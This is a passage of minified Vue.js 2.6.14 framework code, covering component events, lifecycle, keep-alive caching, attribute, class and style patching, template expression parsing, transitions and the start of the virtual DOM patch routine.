r(){n.$off(t,r),e.apply(n,arguments)}return r.fn=e,n.$on(t,r),n},t.prototype.$off=function(t,e){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(Array.isArray(t)){for(var r=0,i=t.length;r<i;r++)n.$off(t[r],e);return n}var a,o=n._events[t];if(!o)return n;if(!e)return n._events[t]=null,n;for(var s=o.length;s--;)if((a=o[s])===e||a.fn===e){o.splice(s,1);break}return n},t.prototype.$emit=function(t){var e=this._events[t];if(e){e=e.length>1?L(e):e;for(var n=L(arguments,1),r='event handler for "'+t+'"',i=0,a=e.length;i<a;i++)t6(e[i],this,n,this,r)}return this}}(nu),function(t){t.prototype._update=function(t,e){var n=this,r=n.$el,i=n._vnode,a=e6(n);n._vnode=t,n.$el=i?n.__patch__(i,t):n.__patch__(n.$el,t,e,!1),a(),r&&(r.__vue__=null),n.$el&&(n.$el.__vue__=n),n.$vnode&&n.$parent&&n.$vnode===n.$parent._vnode&&(n.$parent.$el=n.$el)},t.prototype.$forceUpdate=function(){this._watcher&&this._watcher.update()},t.prototype.$destroy=function(){var t=this;if(!t._isBeingDestroyed){eU(t,"beforeDestroy"),t._isBeingDestroyed=!0;var e=t.$parent;!e||e._isBeingDestroyed||t.$options.abstract||y(e.$children,t),t._watcher&&t._watcher.teardown();for(var n=t._watchers.length;n--;)t._watchers[n].teardown();t._data.__ob__&&t._data.__ob__.vmCount--,t._isDestroyed=!0,t.__patch__(t._vnode,null),eU(t,"destroyed"),t.$off(),t.$el&&(t.$el.__vue__=null),t.$vnode&&(t.$vnode.parent=null)}}}(nu),function(t){eT(t.prototype),t.prototype.$nextTick=function(t){return tZ(t,this)},t.prototype._render=function(){var t,e=this,n=e.$options,r=n.render,i=n._parentVnode;i&&(e.$scopedSlots=ed(i.data.scopedSlots,e.$slots,e.$scopedSlots)),e.$vnode=i;try{e4=e,t=r.call(e._renderProxy,e.$createElement)}catch(a){t5(a,e,"render"),t=e._vnode}finally{e4=null}return Array.isArray(t)&&1===t.length&&(t=t[0]),t instanceof ty||(t=t8()),t.parent=i,t}}(nu);var nh,nm,ng=[String,RegExp,Array],ny={KeepAlive:{name:"keep-alive",abstract:!0,props:{include:ng,exclude:ng,max:[String,Number]},methods:{cacheVNode:function(){var t=this.cache,e=this.keys,n=this.vnodeToCache,r=this.keyToCache;if(n){var i=n.tag,a=n.componentInstance,o=n.componentOptions;t[r]={name:nf(o),tag:i,componentInstance:a},e.push(r),this.max&&e.length>parseInt(this.max)&&nv(t,e[0],e,this._vnode),this.vnodeToCache=null}}},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var t in this.cache)nv(this.cache,t,this.keys)},mounted:function(){var t=this;this.cacheVNode(),this.$watch("include",function(e){np(t,function(t){return nd(e,t)})}),this.$watch("exclude",function(e){np(t,function(t){return!nd(e,t)})})},updated:function(){this.cacheVNode()},render:function(){var t=this.$slots.default,e=e3(t),n=e&&e.componentOptions;if(n){var r=nf(n),i=this.include,a=this.exclude;if(i&&(!r||!nd(i,r))||a&&r&&nd(a,r))return e;var o=this.cache,s=this.keys,c=null==e.key?n.Ctor.cid+(n.tag?"::"+n.tag:""):e.key;o[c]?(e.componentInstance=o[c].componentInstance,y(s,c),s.push(c)):(this.vnodeToCache=e,this.keyToCache=c),e.data.keepAlive=!0}return e||t&&t[0]}}};(function(t){var e,n,r;Object.defineProperty(t,"config",{get:function(){return B}}),t.util={warn:td,extend:E,mergeOptions:t4,defineReactive:tS},t.set=tL,t.delete=tE,t.nextTick=tZ,t.observable=function(t){return tT(t),t},t.options=Object.create(null),j.forEach(function(e){t.options[e+"s"]=Object.create(null)}),t.options._base=t,E(t.options.components,ny),t.use=function(t){var e=this._installedPlugins||(this._installedPlugins=[]);if(e.indexOf(t)>-1)return this;var n=L(arguments,1);return n.unshift(this),"function"==typeof t.install?t.install.apply(t,n):"function"==typeof t&&t.apply(null,n),e.push(t),this},t.mixin=function(t){return this.options=t4(this.options,t),this},(e=t).cid=0,n=1,e.extend=function(t){t=t||{};var e=this,r=e.cid,i=t._Ctor||(t._Ctor={});if(i[r])return i[r];var a=t.name||e.options.name,o=function(t){this._init(t)};return(o.prototype=Object.create(e.prototype)).constructor=o,o.cid=n++,o.options=t4(e.options,t),o.super=e,o.options.props&&function(t){var e=t.options.props;for(var n in e)nn(t.prototype,"_props",n)}(o),o.options.computed&&function(t){var e=t.options.computed;for(var n in e)ni(t.prototype,n,e[n])}(o),o.extend=e.extend,o.mixin=e.mixin,o.use=e.use,j.forEach(function(t){o[t]=e[t]}),a&&(o.options.components[a]=o),o.superOptions=e.options,o.extendOptions=t,o.sealedOptions=E({},o.options),i[r]=o,o},r=t,j.forEach(function(t){r[t]=function(e,n){return n?("component"===t&&u(n)&&(n.name=n.name||e,n=this.options._base.extend(n)),"directive"===t&&"function"==typeof n&&(n={bind:n,update:n}),this.options[t+"s"][e]=n,n):this.options[t+"s"][e]}})})(nu),Object.defineProperty(nu.prototype,"$isServer",{get:ts}),Object.defineProperty(nu.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(nu,"FunctionalRenderContext",{value:eS}),nu.version="2.6.14";var n$=h("style,class"),n8=h("input,textarea,option,select,progress"),n_=function(t,e,n){return"value"===n&&n8(t)&&"button"!==e||"selected"===n&&"option"===t||"checked"===n&&"input"===t||"muted"===n&&"video"===t},nb=h("contenteditable,draggable,spellcheck"),nC=h("events,caret,typing,plaintext-only"),nw=h("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,truespeed,typemustmatch,visible"),nx="http://www.w3.org/1999/xlink",n9=function(t){return":"===t.charAt(5)&&"xlink"===t.slice(0,5)},nk=function(t){return n9(t)?t.slice(6,t.length):""},nA=function(t){return null==t||!1===t};function nT(t,e){return{staticClass:nS(t.staticClass,e.staticClass),class:a(t.class)?[t.class,e.class]:e.class}}function nS(t,e){return t?e?t+" "+e:t:e||""}function nL(t){return Array.isArray(t)?function(t){for(var e,n="",r=0,i=t.length;r<i;r++)a(e=nL(t[r]))&&""!==e&&(n&&(n+=" "),n+=e);return n}(t):c(t)?function(t){var e="";for(var n in t)t[n]&&(e&&(e+=" "),e+=n);return e}(t):"string"==typeof t?t:""}var nE={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},n0=h("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),n1=h("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignobject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),nP=function(t){return n0(t)||n1(t)};function nD(t){return n1(t)?"svg":"math"===t?"math":void 0}var nO=Object.create(null),nN=h("text,number,password,search,email,tel,url");function n2(t){return"string"==typeof t?document.querySelector(t)||document.createElement("div"):t}var n4=Object.freeze({createElement:function(t,e){var n=document.createElement(t);return"select"!==t||e.data&&e.data.attrs&&void 0!==e.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n},createElementNS:function(t,e){return document.createElementNS(nE[t],e)},createTextNode:function(t){return document.createTextNode(t)},createComment:function(t){return document.createComment(t)},insertBefore:function(t,e,n){t.insertBefore(e,n)},removeChild:function(t,e){t.removeChild(e)},appendChild:function(t,e){t.appendChild(e)},parentNode:function(t){return t.parentNode},nextSibling:function(t){return t.nextSibling},tagName:function(t){return t.tagName},setTextContent:function(t,e){t.textContent=e},setStyleScope:function(t,e){t.setAttribute(e,"")}}),nR={create:function(t,e){n3(e)},update:function(t,e){t.data.ref!==e.data.ref&&(n3(t,!0),n3(e))},destroy:function(t){n3(t,!0)}};function n3(t,e){var n=t.data.ref;if(a(n)){var r=t.context,i=t.componentInstance||t.elm,o=r.$refs;e?Array.isArray(o[n])?y(o[n],i):o[n]===i&&(o[n]=void 0):t.data.refInFor?Array.isArray(o[n])?0>o[n].indexOf(i)&&o[n].push(i):o[n]=[i]:o[n]=i}}var nM=new ty("",{},[]),nI=["create","activate","update","remove","destroy"];function nF(t,e){return t.key===e.key&&t.asyncFactory===e.asyncFactory&&(t.tag===e.tag&&t.isComment===e.isComment&&a(t.data)===a(e.data)&&function(t,e){if("input"!==t.tag)return!0;var n,r=a(n=t.data)&&a(n=n.attrs)&&n.type,i=a(n=e.data)&&a(n=n.attrs)&&n.type;return r===i||nN(r)&&nN(i)}(t,e)||o(t.isAsyncPlaceholder)&&i(e.asyncFactory.error))}function nj(t,e,n){var r,i,o={};for(r=e;r<=n;++r)a(i=t[r].key)&&(o[i]=r);return o}var n5={create:n6,update:n6,destroy:function(t){n6(t,nM)}};function n6(t,e){(t.data.directives||e.data.directives)&&function(t,e){var n,r,i,a=t===nM,o=e===nM,s=nH(t.data.directives,t.context),c=nH(e.data.directives,e.context),l=[],u=[];for(n in c)r=s[n],i=c[n],r?(i.oldValue=r.value,i.oldArg=r.arg,nU(i,"update",e,t),i.def&&i.def.componentUpdated&&u.push(i)):(nU(i,"bind",e,t),i.def&&i.def.inserted&&l.push(i));if(l.length){var f=function(){for(var n=0;n<l.length;n++)nU(l[n],"inserted",e,t)};a?er(e,"insert",f):f()}if(u.length&&er(e,"postpatch",function(){for(var n=0;n<u.length;n++)nU(u[n],"componentUpdated",e,t)}),!a)for(n in s)c[n]||nU(s[n],"unbind",t,t,o)}(t,e)}var n7=Object.create(null);function nH(t,e){var n,r,i=Object.create(null);if(!t)return i;for(n=0;n<t.length;n++)(r=t[n]).modifiers||(r.modifiers=n7),i[nB(r)]=r,r.def=tR(e.$options,"directives",r.name);return i}function nB(t){return t.rawName||t.name+"."+Object.keys(t.modifiers||{}).join(".")}function nU(t,e,n,r,i){var a=t.def&&t.def[e];if(a)try{a(n.elm,t,n,r,i)}catch(o){t5(o,n.context,"directive "+t.name+" "+e+" hook")}}var nq=[nR,n5];function nz(t,e){var n=e.componentOptions;if(!(a(n)&&!1===n.Ctor.options.inheritAttrs||i(t.data.attrs)&&i(e.data.attrs))){var r,o,s=e.elm,c=t.data.attrs||{},l=e.data.attrs||{};for(r in a(l.__ob__)&&(l=e.data.attrs=E({},l)),l)o=l[r],c[r]!==o&&nV(s,r,o,e.data.pre);for(r in(Y||tt)&&l.value!==c.value&&nV(s,"value",l.value),c)i(l[r])&&(n9(r)?s.removeAttributeNS(nx,nk(r)):nb(r)||s.removeAttribute(r))}}function nV(t,e,n,r){var i,a;r||t.tagName.indexOf("-")>-1?nK(t,e,n):nw(e)?nA(n)?t.removeAttribute(e):(n="allowfullscreen"===e&&"EMBED"===t.tagName?"true":e,t.setAttribute(e,n)):nb(e)?t.setAttribute(e,(i=e,nA(a=n)||"false"===a?"false":"contenteditable"===i&&nC(a)?a:"true")):n9(e)?nA(n)?t.removeAttributeNS(nx,nk(e)):t.setAttributeNS(nx,e,n):nK(t,e,n)}function nK(t,e,n){if(nA(n))t.removeAttribute(e);else{if(Y&&!Q&&"TEXTAREA"===t.tagName&&"placeholder"===e&&""!==n&&!t.__ieph){var r=function(e){e.stopImmediatePropagation(),t.removeEventListener("input",r)};t.addEventListener("input",r),t.__ieph=!0}t.setAttribute(e,n)}}var nG={create:nz,update:nz};function nW(t,e){var n=e.elm,r=e.data,o=t.data;if(!(i(r.staticClass)&&i(r.class)&&(i(o)||i(o.staticClass)&&i(o.class)))){var s=function(t){for(var e,n,r=t.data,i=t,o=t;a(o.componentInstance);)(o=o.componentInstance._vnode)&&o.data&&(r=nT(o.data,r));for(;a(i=i.parent);)i&&i.data&&(r=nT(r,i.data));return e=r.staticClass,n=r.class,a(e)||a(n)?nS(e,nL(n)):""}(e),c=n._transitionClasses;a(c)&&(s=nS(s,nL(c))),s!==n._prevClass&&(n.setAttribute("class",s),n._prevClass=s)}}var nJ,nZ,nX,nY,nQ,rt,re={create:nW,update:nW},rn=/[\w).+\-_$\]]/;function rr(t){var e,n,r,i,a,o=!1,s=!1,c=!1,l=!1,u=0,f=0,d=0,p=0;for(r=0;r<t.length;r++)if(n=e,e=t.charCodeAt(r),o)39===e&&92!==n&&(o=!1);else if(s)34===e&&92!==n&&(s=!1);else if(c)96===e&&92!==n&&(c=!1);else if(l)47===e&&92!==n&&(l=!1);else if(124!==e||124===t.charCodeAt(r+1)||124===t.charCodeAt(r-1)||u||f||d){switch(e){case 34:s=!0;break;case 39:o=!0;break;case 96:c=!0;break;case 40:d++;break;case 41:d--;break;case 91:f++;break;case 93:f--;break;case 123:u++;break;case 125:u--}if(47===e){for(var v=r-1,h=void 0;v>=0&&" "===(h=t.charAt(v));v--);h&&rn.test(h)||(l=!0)}}else void 0===i?(p=r+1,i=t.slice(0,r).trim()):m();function m(){(a||(a=[])).push(t.slice(p,r).trim()),p=r+1}if(void 0===i?i=t.slice(0,r).trim():0!==p&&m(),a)for(r=0;r<a.length;r++)i=ri(i,a[r]);return i}function ri(t,e){var n=e.indexOf("(");if(n<0)return'_f("'+e+'")('+t+")";var r=e.slice(0,n),i=e.slice(n+1);return'_f("'+r+'")('+t+(")"!==i?","+i:i)}function ra(t,e){console.error("[Vue compiler]: "+t)}function ro(t,e){return t?t.map(function(t){return t[e]}).filter(function(t){return t}):[]}function rs(t,e,n,r,i){(t.props||(t.props=[])).push(rm({name:e,value:n,dynamic:i},r)),t.plain=!1}function rc(t,e,n,r,i){(i?t.dynamicAttrs||(t.dynamicAttrs=[]):t.attrs||(t.attrs=[])).push(rm({name:e,value:n,dynamic:i},r)),t.plain=!1}function rl(t,e,n,r){t.attrsMap[e]=n,t.attrsList.push(rm({name:e,value:n},r))}function ru(t,e,n,r,i,a,o,s){(t.directives||(t.directives=[])).push(rm({name:e,rawName:n,value:r,arg:i,isDynamicArg:a,modifiers:o},s)),t.plain=!1}function rf(t,e,n){return n?"_p("+e+',"'+t+'")':t+e}function rd(t,e,n,i,a,o,s,c){(i=i||r).right?c?e="("+e+")==='click'?'contextmenu':("+e+")":"click"===e&&(e="contextmenu",delete i.right):i.middle&&(c?e="("+e+")==='click'?'mouseup':("+e+")":"click"===e&&(e="mouseup")),i.capture&&(delete i.capture,e=rf("!",e,c)),i.once&&(delete i.once,e=rf("~",e,c)),i.passive&&(delete i.passive,e=rf("&",e,c)),i.native?(delete i.native,l=t.nativeEvents||(t.nativeEvents={})):l=t.events||(t.events={});var l,u=rm({value:n.trim(),dynamic:c},s);i!==r&&(u.modifiers=i);var f=l[e];Array.isArray(f)?a?f.unshift(u):f.push(u):l[e]=f?a?[u,f]:[f,u]:u,t.plain=!1}function rp(t,e,n){var r=rv(t,":"+e)||rv(t,"v-bind:"+e);if(null!=r)return rr(r);if(!1!==n){var i=rv(t,e);if(null!=i)return JSON.stringify(i)}}function rv(t,e,n){var r;if(null!=(r=t.attrsMap[e])){for(var i=t.attrsList,a=0,o=i.length;a<o;a++)if(i[a].name===e){i.splice(a,1);break}}return n&&delete t.attrsMap[e],r}function rh(t,e){for(var n=t.attrsList,r=0,i=n.length;r<i;r++){var a=n[r];if(e.test(a.name))return n.splice(r,1),a}}function rm(t,e){return e&&(null!=e.start&&(t.start=e.start),null!=e.end&&(t.end=e.end)),t}function rg(t,e,n){var r=n||{},i=r.number,a="$$v";r.trim&&(a="(typeof $$v === 'string'? $$v.trim(): $$v)"),i&&(a="_n("+a+")");var o=ry(e,a);t.model={value:"("+e+")",expression:JSON.stringify(e),callback:"function ($$v) {"+o+"}"}}function ry(t,e){var n=function(t){if(nJ=(t=t.trim()).length,0>t.indexOf("[")||t.lastIndexOf("]")<nJ-1)return(nY=t.lastIndexOf("."))>-1?{exp:t.slice(0,nY),key:'"'+t.slice(nY+1)+'"'}:{exp:t,key:null};for(nZ=t,nY=nQ=rt=0;!r8();)r_(nX=r$())?rC(nX):91===nX&&rb(nX);return{exp:t.slice(0,nQ),key:t.slice(nQ+1,rt)}}(t);return null===n.key?t+"="+e:"$set("+n.exp+", "+n.key+", "+e+")"}function r$(){return nZ.charCodeAt(++nY)}function r8(){return nY>=nJ}function r_(t){return 34===t||39===t}function rb(t){var e=1;for(nQ=nY;!r8();)if(r_(t=r$()))rC(t);else if(91===t&&e++,93===t&&e--,0===e){rt=nY;break}}function rC(t){for(var e=t;!r8()&&(t=r$())!==e;);}function rw(t,e,n){var r=rT;return function i(){var a=e.apply(null,arguments);null!==a&&rk(t,i,n,r)}}var rx=tU&&!(tn&&53>=Number(tn[1]));function r9(t,e,n,r){if(rx){var i=eJ,a=e;e=a._wrapper=function(t){if(t.target===t.currentTarget||t.timeStamp>=i||t.timeStamp<=0||t.target.ownerDocument!==document)return a.apply(this,arguments)}}rT.addEventListener(t,e,ti?{capture:n,passive:r}:n)}function rk(t,e,n,r){(r||rT).removeEventListener(t,e._wrapper||e,n)}function rA(t,e){if(!i(t.data.on)||!i(e.data.on)){var n=e.data.on||{},r=t.data.on||{};rT=e.elm,function(t){if(a(t.__r)){var e=Y?"change":"input";t[e]=[].concat(t.__r,t[e]||[]),delete t.__r}a(t.__c)&&(t.change=[].concat(t.__c,t.change||[]),delete t.__c)}(n),en(n,r,r9,rk,rw,e.context),rT=void 0}}var rT,rS,rL={create:rA,update:rA};function rE(t,e){if(!i(t.data.domProps)||!i(e.data.domProps)){var n,r,o=e.elm,s=t.data.domProps||{},c=e.data.domProps||{};for(n in a(c.__ob__)&&(c=e.data.domProps=E({},c)),s)n in c||(o[n]="");for(n in c){if(r=c[n],"textContent"===n||"innerHTML"===n){if(e.children&&(e.children.length=0),r===s[n])continue;1===o.childNodes.length&&o.removeChild(o.childNodes[0])}if("value"===n&&"PROGRESS"!==o.tagName){o._value=r;var l=i(r)?"":String(r);r0(o,l)&&(o.value=l)}else if("innerHTML"===n&&n1(o.tagName)&&i(o.innerHTML)){(rS=rS||document.createElement("div")).innerHTML="<svg>"+r+"</svg>";for(var u=rS.firstChild;o.firstChild;)o.removeChild(o.firstChild);for(;u.firstChild;)o.appendChild(u.firstChild)}else if(r!==s[n])try{o[n]=r}catch(f){}}}}function r0(t,e){return!t.composing&&("OPTION"===t.tagName||function(t,e){var n=!0;try{n=document.activeElement!==t}catch(r){}return n&&t.value!==e}(t,e)||function(t,e){var n=t.value,r=t._vModifiers;if(a(r)){if(r.number)return v(n)!==v(e);if(r.trim)return n.trim()!==e.trim()}return n!==e}(t,e))}var r1={create:rE,update:rE},rP=C(function(t){var e={},n=/:(.+)/;return t.split(/;(?![^(]*\))/g).forEach(function(t){if(t){var r=t.split(n);r.length>1&&(e[r[0].trim()]=r[1].trim())}}),e});function rD(t){var e=rO(t.style);return t.staticStyle?E(t.staticStyle,e):e}function rO(t){return Array.isArray(t)?P(t):"string"==typeof t?rP(t):t}var rN,r2=/^--/,r4=/\s*!important$/,rR=function(t,e,n){if(r2.test(e))t.style.setProperty(e,n);else if(r4.test(n))t.style.setProperty(T(e),n.replace(r4,""),"important");else{var r=rM(e);if(Array.isArray(n))for(var i=0,a=n.length;i<a;i++)t.style[r]=n[i];else t.style[r]=n}},r3=["Webkit","Moz","ms"],rM=C(function(t){if(rN=rN||document.createElement("div").style,"filter"!==(t=x(t))&&t in rN)return t;for(var e=t.charAt(0).toUpperCase()+t.slice(1),n=0;n<r3.length;n++){var r=r3[n]+e;if(r in rN)return r}});function rI(t,e){var n=e.data,r=t.data;if(!(i(n.staticStyle)&&i(n.style)&&i(r.staticStyle)&&i(r.style))){var o,s,c=e.elm,l=r.staticStyle,u=r.normalizedStyle||r.style||{},f=l||u,d=rO(e.data.style)||{};e.data.normalizedStyle=a(d.__ob__)?E({},d):d;var p=function(t,e){for(var n,r={},i=t;i.componentInstance;)(i=i.componentInstance._vnode)&&i.data&&(n=rD(i.data))&&E(r,n);(n=rD(t.data))&&E(r,n);for(var a=t;a=a.parent;)a.data&&(n=rD(a.data))&&E(r,n);return r}(e);for(s in f)i(p[s])&&rR(c,s,"");for(s in p)(o=p[s])!==f[s]&&rR(c,s,null==o?"":o)}}var rF={create:rI,update:rI},rj=/\s+/;function r5(t,e){if(e&&(e=e.trim())){if(t.classList)e.indexOf(" ")>-1?e.split(rj).forEach(function(e){return t.classList.add(e)}):t.classList.add(e);else{var n=" "+(t.getAttribute("class")||"")+" ";0>n.indexOf(" "+e+" ")&&t.setAttribute("class",(n+e).trim())}}}function r6(t,e){if(e&&(e=e.trim())){if(t.classList)e.indexOf(" ")>-1?e.split(rj).forEach(function(e){return t.classList.remove(e)}):t.classList.remove(e),t.classList.length||t.removeAttribute("class");else{for(var n=" "+(t.getAttribute("class")||"")+" ",r=" "+e+" ";n.indexOf(r)>=0;)n=n.replace(r," ");(n=n.trim())?t.setAttribute("class",n):t.removeAttribute("class")}}}function r7(t){if(t){if("object"==typeof t){var e={};return!1!==t.css&&E(e,rH(t.name||"v")),E(e,t),e}return"string"==typeof t?rH(t):void 0}}var rH=C(function(t){return{enterClass:t+"-enter",enterToClass:t+"-enter-to",enterActiveClass:t+"-enter-active",leaveClass:t+"-leave",leaveToClass:t+"-leave-to",leaveActiveClass:t+"-leave-active"}}),rB=W&&!Q,rU="transition",rq="animation",rz="transition",rV="transitionend",rK="animation",rG="animationend";rB&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(rz="WebkitTransition",rV="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(rK="WebkitAnimation",rG="webkitAnimationEnd"));var rW=W?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(t){return t()};function rJ(t){rW(function(){rW(t)})}function rZ(t,e){var n=t._transitionClasses||(t._transitionClasses=[]);0>n.indexOf(e)&&(n.push(e),r5(t,e))}function rX(t,e){t._transitionClasses&&y(t._transitionClasses,e),r6(t,e)}function rY(t,e,n){var r=it(t,e),i=r.type,a=r.timeout,o=r.propCount;if(!i)return n();var s=i===rU?rV:rG,c=0,l=function(){t.removeEventListener(s,u),n()},u=function(e){e.target===t&&++c>=o&&l()};setTimeout(function(){c<o&&l()},a+1),t.addEventListener(s,u)}var rQ=/\b(transform|all)(,|$)/;function it(t,e){var n,r=window.getComputedStyle(t),i=(r[rz+"Delay"]||"").split(", "),a=(r[rz+"Duration"]||"").split(", "),o=ie(i,a),s=(r[rK+"Delay"]||"").split(", "),c=(r[rK+"Duration"]||"").split(", "),l=ie(s,c),u=0,f=0;return e===rU?o>0&&(n=rU,u=o,f=a.length):e===rq?l>0&&(n=rq,u=l,f=c.length):f=(n=(u=Math.max(o,l))>0?o>l?rU:rq:null)?n===rU?a.length:c.length:0,{type:n,timeout:u,propCount:f,hasTransform:n===rU&&rQ.test(r[rz+"Property"])}}function ie(t,e){for(;t.length<e.length;)t=t.concat(t);return Math.max.apply(null,e.map(function(e,n){return ir(e)+ir(t[n])}))}function ir(t){return 1e3*Number(t.slice(0,-1).replace(",","."))}function ii(t,e){var n=t.elm;a(n._leaveCb)&&(n._leaveCb.cancelled=!0,n._leaveCb());var r=r7(t.data.transition);if(!i(r)&&!a(n._enterCb)&&1===n.nodeType){for(var o=r.css,s=r.type,l=r.enterClass,u=r.enterToClass,f=r.enterActiveClass,d=r.appearClass,p=r.appearToClass,h=r.appearActiveClass,m=r.beforeEnter,g=r.enter,y=r.afterEnter,_=r.enterCancelled,b=r.beforeAppear,C=r.appear,w=r.afterAppear,x=r.appearCancelled,k=r.duration,A=e5,T=e5.$vnode;T&&T.parent;)A=T.context,T=T.parent;var S=!A._isMounted||!t.isRootInsert;if(!S||C||""===C){var L=S&&d?d:l,E=S&&h?h:f,P=S&&p?p:u,D=S&&b||m,O=S&&"function"==typeof C?C:g,N=S&&w||y,R=S&&x||_,M=v(c(k)?k.enter:k),F=!1!==o&&!Q,j=is(O),H=n._enterCb=I(function(){F&&(rX(n,P),rX(n,E)),H.cancelled?(F&&rX(n,L),R&&R(n)):N&&N(n),n._enterCb=null});t.data.show||er(t,"insert",function(){var e=n.parentNode,r=e&&e._pending&&e._pending[t.key];r&&r.tag===t.tag&&r.elm._leaveCb&&r.elm._leaveCb(),O&&O(n,H)}),D&&D(n),F&&(rZ(n,L),rZ(n,E),rJ(function(){rX(n,L),H.cancelled||(rZ(n,P),j||(io(M)?setTimeout(H,M):rY(n,s,H)))})),t.data.show&&(e&&e(),O&&O(n,H)),F||j||H()}}}function ia(t,e){var n=t.elm;a(n._enterCb)&&(n._enterCb.cancelled=!0,n._enterCb());var r=r7(t.data.transition);if(i(r)||1!==n.nodeType)return e();if(!a(n._leaveCb)){var o=r.css,s=r.type,l=r.leaveClass,u=r.leaveToClass,f=r.leaveActiveClass,d=r.beforeLeave,p=r.leave,h=r.afterLeave,m=r.leaveCancelled,g=r.delayLeave,y=r.duration,_=!1!==o&&!Q,b=is(p),C=v(c(y)?y.leave:y),w=n._leaveCb=I(function(){n.parentNode&&n.parentNode._pending&&(n.parentNode._pending[t.key]=null),_&&(rX(n,u),rX(n,f)),w.cancelled?(_&&rX(n,l),m&&m(n)):(e(),h&&h(n)),n._leaveCb=null});g?g(x):x()}function x(){w.cancelled||(!t.data.show&&n.parentNode&&((n.parentNode._pending||(n.parentNode._pending={}))[t.key]=t),d&&d(n),_&&(rZ(n,l),rZ(n,f),rJ(function(){rX(n,l),w.cancelled||(rZ(n,u),b||(io(C)?setTimeout(w,C):rY(n,s,w)))})),p&&p(n,w),_||b||w())}}function io(t){return"number"==typeof t&&!isNaN(t)}function is(t){if(i(t))return!1;var e=t.fns;return a(e)?is(Array.isArray(e)?e[0]:e):(t._length||t.length)>1}function ic(t,e){!0!==e.data.show&&ii(e)}var il=function(t){var e,n,r={},c=t.modules,l=t.nodeOps;for(e=0;e<nI.length;++e)for(r[nI[e]]=[],n=0;n<c.length;++n)a(c[n][nI[e]])&&r[nI[e]].push(c[n][nI[e]]);function u(t){var e=l.parentNode(t);a(e)&&l.removeChild(e,t)}function f(t,e,n,i,s,c,u){if(a(t.elm)&&a(c)&&(t=c[u]=tb(t)),t.isRootInsert=!s,!function(t,e,n,i){var s=t.data;if(a(s)){var c=a(t.componentInstance)&&s.keepAlive;if(a(s=s.hook)&&a(s=s.init)&&s(t,!1),a(t.componentInstance))return d(t,e),p(n,t.elm,i),o(c)&&function(t,e,n,i){for(var o,s=t;s.componentInstance;)if(a(o=(s=s.componentInstance._vnode).data)&&a(o=o.transition)){for(o=0;o<r.activate.length;++o)r.activate[o](nM,s);e.push(s);break}p(n,t.elm,i)}(t,e,n,i),!0}}(t,e,n,i)){var f=t.data,h=t.children,m=t.tag;a(m)?(t.elm=t.ns?l.createElementNS(t.ns,m):l.createElement(m,t),y(t),v(t,h,e),a(f)&&g(t,e),p(n,t.elm,i)):o(t.isComment)?(t.elm=l.createComment(t.text),p(n,t.elm,i)):(t.elm=l.createTextNode(t.text),p(n,t.elm,i))}}function d(t,e){a(t.data.pendingInsert)&&(e.push.apply(e,t.data.pendingInsert),t.data.pendingInsert=null),t.elm=t.componentInstance.$el,m(t)?(g(t,e),y(t)):(n3(t),e.push(t))}function p(t,e,n){a(t)&&(a(n)?l.parentNode(n)===t&&l.insertBefore(t,e,n):l.appendChild(t,e))}function v(t,e,n){if(Array.isArray(e))for(var r=0;r<e.length;++r)f(e[r],n,t.elm,null,!0,e,r);else s(t.text)&&l.appendChild(t.elm,l.createTextNode(String(t.text)))}function m(t){for(;t.componentInstance;)t=t.componentInstance._vnode;return a(t.tag)}function g(t,n){for(var i=0;i<r.create.length;++i)r.create[i](nM,t);a(e=t.data.hook)&&(a(e.create)&&e.create(nM,t),a(e.insert)&&n.push(t))}function y(t){var e;if(a(e=t.fnScopeId))l.setStyleScope(t.elm,e);else for(var n=t;n;)a(e=n.context)&&a(e=e.$options._scopeId)&&l.setStyleScope(t.elm,e),n=n.parent;a(e=e5)&&e!==t.context&&e!==t.fnContext&&a(e=e.$options._scopeId)&&l.setStyleScope(t.elm,e)}function _(t,e,n,r,i,a){for(;r<=i;++r)f(n[r],a,t,e,!1,n,r)}function b(t){var e,n,i=t.data;if(a(i))for(a(e=i.hook)&&a(e=e.destroy)&&e(t),e=0;e<r.destroy.length;++e)r.destroy[e](t);if(a(e=t.children))for(n=0;n<t.children.length;++n)b(t.children[n])}function C(t,e,n){for(;e<=n;++e){var r=t[e];a(r)&&(a(r.tag)?(w(r),b(r)):u(r.elm))}}function w(t,e){if(a(e)||a(t.data)){var n,i=r.remove.length+1;for(a(e)?e.listeners+=i:e=function(t,e){function n(){0==--n.listeners&&u(t)}return n.listeners=e,n}(t.elm,i),a(n=t.componentInstance)&&a(n=n._vnode)&&a(n.data)&&w(n,e),n=0;n<r.remove.length;++n)r.remove[n](t,e);a(n=t.data.hook)&&a(n=n.remove)?n(t,e):e()}else u(t.elm)}function x(t,e,n,r){for(var i=n;i<r;i++){var o=e[i];if(a(o)&&nF(t,o))return i}}function k(t,e,n){if(o(n)&&a(t.parent))t.parent.data.pendingInsert=e;else for(var r=0;r<e.length;++r)e[r].data.hook.insert(e[r])}var A=h("attrs,class,staticClass,staticStyle,key");function T(t,e,n,r){var 